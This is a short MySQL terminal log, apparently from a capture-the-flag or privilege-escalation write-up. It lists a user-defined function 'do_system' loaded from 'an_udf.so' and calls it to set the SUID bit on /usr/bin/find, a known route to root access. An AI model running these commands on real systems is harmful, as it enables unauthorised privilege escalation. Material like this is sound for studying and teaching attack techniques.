 mysql> select * from mysql.func
select * from mysql.func
    → ;
;
+-----------+-----+-----------+----------+
| name      | ret | dl        | type     |
+-----------+-----+-----------+----------+
| do_system |   2 | an_udf.so | function |
+-----------+-----+-----------+----------+
1 row in set (0.00 sec)

mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.00 sec)

mysql> quit
quit